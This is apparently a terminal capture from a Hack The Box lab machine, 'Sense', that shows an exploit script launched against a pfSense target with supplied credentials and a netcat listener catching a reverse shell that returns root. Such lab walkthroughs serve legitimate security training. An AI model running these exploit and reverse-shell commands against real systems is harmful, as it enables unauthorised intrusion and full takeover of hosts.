 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/sense]
└──╼ $ python3 exploit.py --rhost 10.10.10.60 --lhost 10.10.17.90 --lport 9001 --username rohit --password pfsense
CSRF token obtained
Running exploit...
Exploit completed
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/sense]
└──╼ $
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.60] 58074
sh: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
#